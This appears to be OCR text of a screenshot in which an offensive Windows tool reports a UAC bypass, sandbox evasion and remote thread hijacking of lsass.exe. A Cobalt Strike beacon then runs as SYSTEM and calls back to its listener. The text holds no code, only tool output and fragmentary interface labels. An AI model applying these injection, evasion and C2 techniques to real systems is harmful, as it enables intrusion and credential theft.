 管理员: C:\WINDOWS\system32\cmd.exe
[5]: FunctionStomping (BIN)
3
Remote
Thread HiJac
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1 :>
Color Picked By Icy Water :)
[!] Elevate To System ?
[0]: No [1]: Yes
1
-----------------------------!!START!!--------------------------------
[+] Privilege Elevated Successfully, Now You Have Bypassed UAC :)
[+] Dynamic Call Successfully :)
[!] Anti SandBoxing, Wait For a While !!
[+] Anti SandBox Successfully :)
[+] Below Are The Process PID :)
656
[+] Which Thread's PID Do You Wanna HiJack :)
[!] This May Cause Process Collapse , Watch Out [!]
656
[+] Decrypt Successfully :)
[+] Suspend Target Thread Successfully :)
[+] Get Target Thread Successfully :)
[+] Set Target Thread Context Successfully :)
[+] Resume Target Thread Successfully :)
[+] Remote Thread HiJa&king Successfully ! Enj0y Hacking Time :)
C:\Users\Administrator\Desktop>
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user ... note process pid arch last
27.38... 192.1... https SYSTEM * ... lsass.exe 656 x64 10s
Event Log X Beacon 192.168.246.140@656 X
beacon> whoami
[+] Running whoami (T1033)
[*] Running whoami (T1033)
[+] host called home, sent: 7061 bytes
[+] received output:
UserName SID
====================== ====================================
WORKGROUP\DESKTOP-LQVIT68$ S-1-5-18
[DESKTOP-LQVIT68] - x64 | SYSTEM * | 656 - x64
beacon>
DOW...
英 17:06